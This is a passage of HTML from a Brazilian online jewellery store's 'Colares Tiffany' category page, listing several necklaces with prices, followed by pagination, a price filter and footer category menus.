</div><div class="product-small col has-hover product type-product post-9441 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-safira has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-rodio-negro-tanzanita-fusion-curto-corrente-tiffany-semijoia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-tanzanita-fusion-rodio-negro-semijoias-da-moda-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Rodio Negro Tanzanita Fusion Curto Corrente Tiffy Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-tanzanita-fusion-rodio-negro-semijoias-da-moda-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-tanzanita-fusion-rodio-negro-semijoias-da-moda-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-tanzanita-fusion-rodio-negro-semijoias-da-moda-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-rodio-negro-pedra-tanzanita-fusion-semijoias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Rodio Negro Tanzanita Fusion Curto Corrente Tiffy Semijoia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-rodio-negro-pedra-tanzanita-fusion-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-rodio-negro-pedra-tanzanita-fusion-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-rodio-negro-pedra-tanzanita-fusion-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-rodio-negro-tanzanita-fusion-curto-corrente-tiffany-semijoia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Rodio Negro Tanzanita Fusion Curto Corrente Tiffy Semijoia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>219,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9441,&quot;item_id&quot;:9441,&quot;item_name&quot;:&quot;Colar Rodio Negro Tanzanita Fusion Curto Corrente Tiffy Semijoia&quot;,&quot;sku&quot;:&quot;3330-D&quot;,&quot;price&quot;:219,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:9441,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-rodio-negro-tanzanita-fusion-curto-corrente-tiffany-semijoia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:21,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-10574 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-cristal product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-de-gotinha-fina-semi-joia-cristal-corrente-pontos-de-luz-rodio-negro-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-alongada-cristal-corrente-tiffany-waufen-joias-rodio-negro-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Gotinha Fina Semi Joia Cristal Corrente Pontos De Luz Rodio Negro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-alongada-cristal-corrente-tiffany-waufen-joias-rodio-negro-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-alongada-cristal-corrente-tiffany-waufen-joias-rodio-negro-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-alongada-cristal-corrente-tiffany-waufen-joias-rodio-negro-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-de-gotinha-fina-semi-joia-cristal-corrente-pontos-de-luz-rodio-negro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar De Gotinha Fina Semi Joia Cristal Corrente Pontos De Luz Rodio Negro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>159,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10574,&quot;item_id&quot;:10574,&quot;item_name&quot;:&quot;Colar De Gotinha Fina Semi Joia Cristal Corrente Pontos De Luz Rodio Negro&quot;,&quot;sku&quot;:&quot;4890-D&quot;,&quot;price&quot;:159,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:10574,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-gotinha-fina-semi-joia-cristal-corrente-pontos-de-luz-rodio-negro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:22,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-10570 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_cat-colares-tiffany product_tag-agua-marinha product_tag-joias-de-gotas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-de-gota-agua-marinha-alongada-corrente-pontos-de-luz-rodio-negro-semijoia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-alongada-agua-marinha-corrente-tiffany-waufen-joias-rodio-negro-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Gota Agua Marinha Alongada Corrente Pontos De Luz Rodio Negro Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-alongada-agua-marinha-corrente-tiffany-waufen-joias-rodio-negro-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-alongada-agua-marinha-corrente-tiffany-waufen-joias-rodio-negro-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-alongada-agua-marinha-corrente-tiffany-waufen-joias-rodio-negro-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-de-gota-agua-marinha-alongada-corrente-pontos-de-luz-rodio-negro-semijoia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar De Gota Agua Marinha Alongada Corrente Pontos De Luz Rodio Negro Semijoia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>159,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10570,&quot;item_id&quot;:10570,&quot;item_name&quot;:&quot;Colar De Gota Agua Marinha Alongada Corrente Pontos De Luz Rodio Negro Semijoia&quot;,&quot;sku&quot;:&quot;4887-D&quot;,&quot;price&quot;:159,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:10570,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-gota-agua-marinha-alongada-corrente-pontos-de-luz-rodio-negro-semijoia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:23,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-8807 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-longos product_cat-colares-rodio product_cat-colares-tiffany product_tag-joias-de-gotas product_tag-joias-modernas product_tag-joias-para-festas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-tiffany-com-pingente-rubelita-longo-semijoia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-prata-semijoia-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Tiffy Com Pingente Rubelita Longo Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-prata-semijoia-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-prata-semijoia-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-prata-semijoia-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-tiffany-com-pingente-rubelita-longo-semijoia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Tiffy Com Pingente Rubelita Longo Semijoia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8807,&quot;item_id&quot;:8807,&quot;item_name&quot;:&quot;Colar Tiffy Com Pingente Rubelita Longo Semijoia&quot;,&quot;sku&quot;:&quot;2251-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:8807,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-tiffany-com-pingente-rubelita-longo-semijoia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:24,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div></div><!-- row -->
<div class="container">
	<nav class="woocommerce-pagination" aria-label="Paginação do produto">
		<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/page/2/">2</a></li><li><a class="page-number" href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/page/3/">3</a></li><li><a class="page-number" href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/page/4/">4</a></li><li><a class="page-number" href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/page/5/">5</a></li><li><a class="page-number" href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/page/6/">6</a></li><li><a aria-label="Next" class="next page-number" href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/page/2/"><i class="icon-angle-right" aria-hidden="true"></i></a></li></ul>	</nav>
</div>
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->

		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filtrar por preço</span><div class="is-divider small"></div>
<form method="get" action="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Preço mínimo</label>
			<input type="text" id="min_price" name="min_price" value="90" data-min="90" placeholder="Preço mínimo" />
			<label class="screen-reader-text" for="max_price">Preço máximo</label>
			<input type="text" id="max_price" name="max_price" value="250" data-max="250" placeholder="Preço máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Preço: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="q" value="/categoria-produto/colares/colares-tiffany/" />			<div class="clear"></div>
		</div>
	</div>
</form>

</aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany" selected="selected">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany" selected="selected">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
